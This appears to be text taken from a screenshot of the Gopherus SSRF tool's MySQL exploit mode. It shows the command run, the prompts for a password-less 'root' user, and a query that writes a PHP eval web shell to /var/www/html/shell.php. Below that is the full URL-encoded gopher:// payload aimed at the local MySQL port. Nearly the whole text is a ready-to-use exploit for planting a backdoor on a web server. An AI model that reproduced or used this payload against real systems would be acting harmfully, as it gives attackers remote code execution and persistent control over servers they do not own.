 λ python gopherus.py --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select '<?php @eval($_POST[1]);?>' into outfile '/var/www/html/shell.php'
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61
%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6
c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%
6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61
%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%4a%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%40%6
5%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%3b%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%
27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%73%68%65%6c%6c%2e%70%68%70%27%01%00%00%00%01
-----------Made-by-SpyD3r-----------
security